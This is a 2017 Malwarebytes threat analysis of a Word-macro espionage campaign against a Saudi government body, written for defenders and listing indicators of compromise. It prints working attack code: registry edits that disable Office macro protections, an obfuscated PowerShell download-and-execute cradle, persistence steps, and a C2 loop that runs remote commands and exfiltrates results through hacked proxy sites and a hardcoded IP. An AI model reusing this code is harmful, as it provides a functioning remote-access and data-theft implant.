# Elaborate scripting-fu used in espionage attack against Saudi Arabia Government entity

blog.malwarebytes.com/threat-analysis/2017/09/elaborate-scripting-fu-used-in-espionage-attack-against-saudi-arabia-government_entity/

Malwarebytes Labs

September 27, 2017

We recently came across a campaign targeting a Saudi Arabia Government entity via a malicious Word document which at first reminded us of an attack we had previously described on this blog.

In our previous research, we detailed how an information stealer Trojan was deployed via a Word macro, in order to spy on its victims (various parts of the Saudi Government). The stolen information was transmitted back to the threat actors' infrastructure in an encrypted format.

This new threat also uses a macro to infect the target's computer, but rather than retrieving a binary payload, it relies on various scripts to maintain its presence and to communicate via hacked websites, acting as proxies for the command and control server.

The malicious script fingerprints the victim's machine and can receive any command that will run via PowerShell. In this blog post, we will describe the way this threat enters the system and maintains its presence while constantly communicating with its command and control server.## Covert delivery and persistence

The decoy document bears the logo of one of the branches of the Saudi Government and prompts the user to “Enable Content” stating that the document is in protected view (which is actually true).

A high-level summary static analysis of this document reveals that it includes a macro as well as several Base64 encoded strings.

```
OLE:MAS--B-- target.doc
(Flags: M=Macros, A=Auto-executable, S=Suspicious keywords, B=Base64 strings)
``````
+-------------+---------------------+------------------------------------------+
| Type        | Keyword             | Description                              |
+-------------+---------------------+------------------------------------------+
| AutoExec    | Document_Open       | Runs when the Word document is opened    |
| AutoExec    | Document_New        | Runs when a new Word document is         |
|             |                     | created (obfuscation: Base64)            |
| Suspicious  | Chr                 | May attempt to obfuscate specific        |
|             |                     | strings                                  |
| Suspicious  | Lib                 | May run code from a DLL                  |
| Suspicious  | Shell               | May run an executable file or a system   |
|             |                     | command (obfuscation: Base64)            |
| Suspicious  | vbHide              | May run an executable file or a system   |
|             |                     | command (obfuscation: Base64)            |
| Suspicious  | Base64 Strings      | Base64-encoded strings were detected,    |
|             |                     | may be used to obfuscate strings         |
|             |                     | (option --decode to see all)             |
| Base64      | '\x91\xea\xe7z]\xf6'| kernel32                                 |
| String      |                     |                                          |
| Base64      | Private Sub         | UHJpdmF0ZSBTdWIgRG9jdW1lbnRfTmV3KCkKICA  |
| String      | Document_New()      | gIE5ld0RvY1dpdGhDb2RlCkVuZCBTdWIKClN1Yi  |
|             |     NewDocWithCode  | BOZXdEb2NXaXRoQ29kZSgpCiAgICBPbiBFcnJvc  |
|             | End Sub             | iBSZXN1bWUgTmV4dAogICAgCiAgICBEaW0gZG9j  |
|             |                     | IEFzIERvY3VtZW50CgogICAgU2V0             |
|             | Sub NewDocWithCode()|                                          |
|             |     On Error Resume |                                          |
|             | Next                |                                          |
|             |                     |                                          |
|             |     Dim doc As      |                                          |
|             | Document            |                                          |
|             |                     |                                          |
|             |     Set             |                                          |
| Base64      |  doc =              | IGRvYyA9IEFjdGl2ZURvY3VtZW50CiAgICBEaW0  |
| String      | ActiveDocument      | gaSwgaiBBcyBJbnRlZ2VyCiAgICBqID0gZG9jLl  |
|             |     Dim i, j As     | ZCUHJvamVjdC5WQkNvbXBvbmVudHMoIlRoaXNEb  |
|             | Integer             | 2N1bWVudCIpLkNvZGVNb2R1bGUuQ291bnRPZkxp  |
|             |     j = doc.VBProjec| bmVzCiAgICBqID0gaiArIDEKICAg             |
```

One of the first routines the malicious VBScript performs is to disable or lower security settings within Microsoft Excel and Word by altering corresponding registry keys with values of “1”, meaning: Enable All (ref).

```
for($i=10; $i -le 20; $i++){
    $rgb = "HKCU:\Software\Microsoft\Office\$i.0\excel\Security";
    if(test-path $rgb){
        New-ItemProperty -Path $rgb -Name AccessVBOM -Value 1 -PropertyType DWORD -Force | out-null;
        New-ItemProperty -Path $rgb -Name VBAWarnings -Value 1 -PropertyType DWORD -Force | out-null;
        $rgb = "$rgb\ProtectedView";
        if(test-path $rgb){
            New-ItemProperty -Path $rgb -Name DisableAttachementsInPV -Value 1 -PropertyType DWORD -Force | out-null;
            New-ItemProperty -Path $rgb -Name DisableInternetFilesInPV -Value 1 -PropertyType DWORD -Force | out-null;
            New-ItemProperty -Path $rgb -Name DisableUnsafeLocationsInPV -Value 1 -PropertyType DWORD -Force | out-null;
        }
    }
    $rgb = "HKCU:\Software\Microsoft\Office\$i.0\word\Security";
    if(test-path $rgb){
        New-ItemProperty -Path $rgb -Name AccessVBOM -Value 1 -PropertyType DWORD -Force | out-null;
        New-ItemProperty -Path $rgb -Name VBAWarnings -Value 1 -PropertyType DWORD -Force | out-null;
        $rgb = "$rgb\ProtectedView";
        if(test-path $rgb){
            New-ItemProperty -Path $rgb -Name DisableAttachementsInPV -Value 1 -PropertyType DWORD -Force | out-null;
            New-ItemProperty -Path $rgb -Name DisableInternetFilesInPV -Value 1 -PropertyType DWORD -Force | out-null;
            New-ItemProperty -Path $rgb -Name DisableUnsafeLocationsInPV -Value 1 -PropertyType DWORD -Force | out-null;
        }
    }
}
```The VBScript also fingerprints the victim for their IP address by querying the Win32_NetworkAdapterConfiguration class:

```
function getIps
{
    $ips=""
    gwmi Win32_NetworkAdapterConfiguration -Filter "IPEnabled=True" | where{$
_.IPAddress[0] -NotLike '169*'} | % {$ips = $ips + "-"+ $_.IPAddress[0]}
    return $ips.subString(1)
}
```

It then proceeds to retrieve a stream of data from the Pastebin website using its own proxy:

```
m1 = "p" & "o" & "w" & "e" & "r" & "s" & "h" & "e" & "l" & "l" & " " & "-" & "w" & " " & "h" & "i" & "d" & "d" & "e"
m2 = "n" & " -" & "e" & "x" & "e" & "c" & " b" & "y" & "p" & "a" & "s" & "s " & "-" & "c " & Chr(34) & "$1" & "=" & "N"
m3 = "e" & "w" & "-" & "O" & "b" & "j" & "e" & "c" & "t S" & "y" & "s" & "t" & "e" & "m" & ".N" & "et.WebC" & "lient;$"
m4 = "1.pro" & "xy=[Net.WebRequest]::GetSys" & "temWebP" & "roxy();$1.P"
m5 = "roxy." & "Cred" & "ent" & "ials=[Net" & ".Credent" & "ialCac" & "he]::D" & "efaultCr"
m6 = "eden" & "tials;I" & "EX($" & "1.D" & "ownl" & "oa" & "dStr"
m7 = "ing(ht" & "tps:" & "//pa" & "steb" & "in.c" & "om/ra" & "w/T3t" & "BTU" & "Bu'))" & Chr(34) & ""

do2 (m1 & m2 & m3 & m4 & m5 & m6 & m7)
```

```
Progress Telerik Fiddler Session #5265  https://pastebin.com/raw/T3tBTUBu

[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($x)) | Out-File C:\Users\public\documents\NTSTATS.ps1
[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($x2)) | Out-File C:\Users\public\documents\NTSTATS.vbs
wscript C:\Users\public\documents\NTSTATS.vbs
ps -name mshta.exe | kill
ps -name mshta | kill
taskkill /F /IM mshta
taskkill /F /IM mshta.exe
```

The data is converted into two scripts, a PowerShell and a Visual Basic one, the latter being used for persistence on the infected machine via two different hook points: a Run key in the registry and a scheduled task.This VBScript is really a launcher for the more important PowerShell script, and both are stored as hidden system files under the Documents folder using the following commands:

```
attrib +s +h "C:\Users\public\documents\NTSTATS.ps1"
attrib +s +h "C:\Users\public\documents\NTSTATS.vbs"
```

## Espionage and exfiltration

That PowerShell script also has the same instructions to lower Office's security settings but more importantly is used to exfiltrate data and communicate with the command and control server.A unique ID is stored on the victim's machine (in the same folder as the scripts) in a file called [username].key and is used to receive instructions via a server located in Germany (although it appears to be down at the time of writing).

```
GET http://144.76.109[.]88/al/?action=getCommand&id=[user ID] HTTP/1.1
```

A function called *getKey* retrieves the unique ID from the .key file stored on the local hard drive to register the machine as a new victim. If the key file does not exist, it queries for additional system information (computer name, IP address, OS version) and then creates that key (*Set-Content $keypath $id*).```
function getKey
{
    $keyPath = "$($config['storagePath'])\$($env:username).key"
    if((Test-Path $keyPath) -eq $true){
        $key = Get-Content $keyPath
        if($key -match "^\d+$"){
            return $key
        }
    }
    $os = (Get-WmiObject Win32_OperatingSystem).Name
    $os = $os.Split('{|}', [System.StringSplitOptions]::RemoveEmptyEntries)
    $os ="$((Get-WmiObject Win32_OperatingSystem).OSArchitecture)|$((Get-WmiObject
    Win32_OperatingSystem).Version)|$($os[0])|$($os[1])"
    $data = "$($env:computername)::$($env:username)::$($os)::$(getIPs)"
    $data = encode $data
    $id = httpGet "?action=register&data=$($data)"
    if($id.Length -gt 0){
        if($id -match "^\d+$"){
            Set-Content $keyPath $id
            return $id
        }
    }
    return $false
}
```

Another function called *getCommand* uses the key as a parameter to then contact the C2. This command runs every 5 minutes:

```
while ($true){
 getCommand $key
 start-sleep -Seconds 300
}
```

```
function getCommand($key)
{
    $commands = httpGet -url "?action=getCommand&id=$key"
    if($commands.Length -gt 4){
        $parts = $commands.Split('{::}', [System.StringSplitOptions]::RemoveEmptyEntries)
        $id = $parts[0]
        $cmd = decode $parts[1]
        $res = ((eval $cmd) | Out-String)
        $res = $res -replace ' {4,}', '    '
        $res = $res -replace '\-{4,}', '----'
        $res = encode $res
        sendResult $key $id $res
        return $true
    }
    return $false
}
```

The malicious script can receive and run any command the attackers want via PowerShell, making this a very powerful attack.

The eventual exfiltration of data is done via several hardcoded websites acting as a proxy via the *sendResult* function:```
function sendResult
{
    param([string] $key, [string] $cmdId, [string]$result)
    $prefix = "?action=saveResult&id=$key&cmd=$cmdId"
    $chunks = [math]::floor($result.Length / $config['chunkSize'])
    if($chunks -eq 0){
        httpGet "$prefix&res=$result"
    }else{
        $counter = 0;
        for($j=0; $j -le $chunks; ++$j){
            $httpResult=''
            if($j -eq $chunks){
                $chunk = $result.Substring($j*$config['chunkSize'])
                $httpResult = httpGet "$prefix&chunk=last&res=$chunk"
            }else{
                $chunk = $result.Substring($j*$config['chunkSize'],$config['chunkSize'])
                $httpResult = httpGet "$prefix&chunk=$j&res=$chunk"
            }
            if($httpResult -eq 'OK'){continue}
            ++$counter
            --$j
            if($counter -ge $config['retryCount']){break}
            Start-Sleep -s 5
        }
    }
}
```

Base64 encoding:
?action=getCommand&id=[user ID]

```
GET http://projac.co.uk/Senditem.php?c=                                    HTTP/1.1
Host: projac.co.uk

$config = @{'api'= 'http://144.76.109.88/al/';'storagePath'= 'C:\Users\Public\Documents';
'chunkSize'=1024; 'retryCount'=1}
$proxy = @('http://larsson-elevator.com/plugins/xmap/com_k2/com.php?c=',
'https://www.spearhead-training.com/action/point2.php?c=',
'http://itcdubai.net/action/contact_gtc.php?c=',
'http://taxconsultantsdubai.ae/wp-content/themes/config.php?c=',
'http://projac.co.uk/Senditem.php?c=',
'http://www.wmg-global.com/wp-content/wp_fast_cache/wmg-global.com/Senditem.php?c=',
'http://romix-group.com/modules/mod_wrapper/Senditem.php?c=',
'http://heartmade.ae/plugins/content/contact/Senditem.php?c=',
'http://arch-tech.net/components/com_layer_slider/Senditem.php?c=')
```

The transmission of data is done via Base64 encoded strings, one for the user id (.key file) and one for the exfiltrated data.

```
GET /wp-content/wp_fast_cache/wmg-global.com/Senditem.php?c=[removed]== HTTP/1.1
Host: www.wmg-global.com
Connection: Keep-Alive
```

The parameters passed on the URL in the Base64 format:

```
action=saveResult&id=[removed]&cmd=2&chunk=last&res=[removed]=
```

Decoding the value in the variable “res”, we get the following info.```
Connection-specific DNS Suffix . : [removed]
Description . . . . . . . . . . . : [removed]
Physical Address. . . . . . . . . : [removed]
DHCP Enabled. . . . . . . . . . . : [removed]
Autoconfiguration Enabled . . . . : [removed]
```

## Script based attack and protection

This attack is very different from the typical malicious spam we see on a daily basis, blasting Locky or some banking Trojan. Indeed, there is no malicious binary payload (although one could be downloaded by the C2) which makes us think the attackers are trying to keep a low profile and remain on the system while collecting information from their target.

Relying on scripts as part of the attack chain and ongoing infection is an interesting concept due to how modular it is, not to mention more likely to stay undetected from antivirus engines. At the same time, it needs to rely on various encoding techniques because it can't make use of a packer like a traditional malware binary would.

Malwarebytes users are already protected against this attack thanks to our signature-less engine.## Indicators of compromise

Scripts:

```
C:\Users\public\documents\NTSTATS.ps1
C:\Users\public\documents\NTSTATS.vbs
```

C2:

```
144.76.109[.]88/al/
```

Proxies:

```
larsson-elevator[.]com/plugins/xmap/com_k2/com.php?c=
spearhead-training[.]com/action/point2.php?c=
itcdubai[.]net/action/contact_gtc.php?c=
taxconsultantsdubai[.]ae/wp-content/themes/config.php?c=
projac.co[.]uk/Senditem.php?c=
wmg-global[.]com/wp-content/wp_fast_cache/wmg-global.com/Senditem.php?c=
romix-group[.]com/modules/mod_wrapper/Senditem.php?c=
heartmade[.]ae/plugins/content/contact/Senditem.php?c=
arch-tech[.]net/components/com_layer_slider/Senditem.php?c=
```